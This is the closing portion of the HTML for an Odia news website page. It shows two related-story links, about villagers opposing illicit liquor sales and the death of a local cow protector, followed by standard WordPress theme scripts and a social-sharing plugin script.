                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/08/06a66a42-809a-43cb-9475-469448dfc7e7.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/villagers-oppose-smuggling-of-liquor/">ଚୋରା ମଦ କାରବାର କୁ ଗ୍ରାମବାସୀଙ୍କ ବିରୋଧ,ମଦ ବୋତଲ ଭାଙ୍ଗିବା ସହ ବେପାର କରୁଥିବା ପିଲା କୁ କଲେ ଅଟକ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                            <div class="col-4 pad float-l" data-mh="you-may-have-missed">
                    <div class="read-single color-pad">
                        <div class="read-img pos-rel read-bg-img">
                            <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">
                            <img width="300" height="169" src="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-300x169.jpg 300w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1024x576.jpg 1024w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-768x432.jpg 768w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1536x864.jpg 1536w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0-1280x720.jpg 1280w, https://www.odiaexpress.in/wp-content/uploads/2025/09/2817ccad-df59-4ed2-b0b3-dfc5d6700fc0.jpg 1600w" sizes="auto, (max-width: 300px) 100vw, 300px" />                            </a>
                            <span class="min-read-post-format">
    		  								                                            
                            </span>

                                                    </div>
                        <div class="read-details color-tp-pad">
                            <div class="read-categories">
                                <ul class="cat-links"><li class="meta-category">
                             <a class="newsphere-categories category-color-1" href="https://www.odiaexpress.in/category/odisha/" alt="View all posts in ଓଡିଶା"> 
                                 ଓଡିଶା
                             </a>
                        </li></ul>                            </div>
                            <div class="read-title">
                                <h4>
                                    <a href="https://www.odiaexpress.in/2025/09/16/go-sevak-satnatan-sethy/">ଆଉ ନାହାନ୍ତି ଗୋ ରକ୍ଷକ ସନାତନ ସେଠୀ,ସମସ୍ତଙ୍କ ପ୍ରିୟ ଗୋସେବକ କଣ୍ଡୁରୀ ଭାଇଙ୍କ ଦେହାନ୍ତ</a>
                                </h4>
                            </div>
                            <div class="entry-meta">
                                
            <span class="author-links">

                            
                    <span class="item-metadata posts-author byline">
                    <i class="fa fa-pencil-square-o"></i>
                                    <a href="https://www.odiaexpress.in/author/oe_user_2019/">
                    Odia Express                </a>
               </span>
                
        </span>
                                    </div>
                        </div>
                    </div>
                </div>
                        </div>
</div>

<footer class="site-footer">
        
            <div class="secondary-footer">
        <div class="container-wrapper">
            <div class="af-container-row clearfix af-flex-container">
                                    <div class="float-l pad color-pad col-1">
                        <div class="footer-nav-wrapper">
                        <div class="footer-navigation"><ul id="footer-menu" class="menu"><li id="menu-item-25504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-25504"><a rel="privacy-policy" href="https://www.odiaexpress.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-25507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25507"><a href="https://www.odiaexpress.in/disclaimer/">Disclaimer</a></li>
</ul></div>                        </div>
                    </div>
                                                </div>
        </div>
    </div>
            <div class="site-info">
        <div class="container-wrapper">
            <div class="af-container-row">
                <div class="col-1 color-pad">
                                                                Copyright © Odia Express PVT LTD                                                                                    <span class="sep"> | </span>
                        <a href="https://afthemes.com/products/newsphere">Newsphere</a> by AF themes.                                    </div>
            </div>
        </div>
    </div>
</footer>
</div>
<a id="scroll-up" class="secondary-color">
    <i class="fa fa-angle-up"></i>
</a>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/navigation.js?ver=20151215" id="newsphere-navigation-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/js/skip-link-focus-fix.js?ver=20151215" id="newsphere-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/js/swiper.min.js?ver=6.7.4" id="swiper-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/js/bootstrap.min.js?ver=6.7.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/js/jquery.sidr.min.js?ver=6.7.4" id="sidr-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/jquery.magnific-popup.min.js?ver=6.7.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/jquery-match-height/jquery.matchHeight.min.js?ver=6.7.4" id="matchheight-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/marquee/jquery.marquee.js?ver=6.7.4" id="marquee-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.7.4" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/script.js?ver=6.7.4" id="newsphere-script-js"></script>
<script type="text/javascript" id="newsphere-pagination-js-js-extra">
/* <![CDATA[ */
var AFurl = {"dir":"left"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/themes/newsphere/assets/pagination-script.js?ver=6.7.4" id="newsphere-pagination-js-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.odiaexpress.in/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}function heateorSssInitiateFB() {FB.init({appId:"",channelUrl:"",status:!0,cookie:!0,xfbml:!0,version:"v19.0"})}window.fbAsyncInit=function() {heateorSssInitiateFB(),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsmiMycredPoints("Facebook_like_recommend","",e?e:"","Minus point(s) for undoing Facebook like-recommend")}) ),0&&(FB.Event.subscribe("edge.create",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Like",e?e:"")}),FB.Event.subscribe("edge.remove",function(e) {heateorSsgaSocialPluginsTracking("Facebook","Unlike",e?e:"")}) )},function(e) {var n,i="facebook-jssdk",o=e.getElementsByTagName("script")[0];e.getElementById(i)||(n=e.createElement("script"),n.id=i,n.async=!0,n.src="//connect.facebook.net/en_US/sdk.js",o.parentNode.insertBefore(n,o) )}(document);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.64" id="heateor_sss_sharing_js-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 02:09:46 -->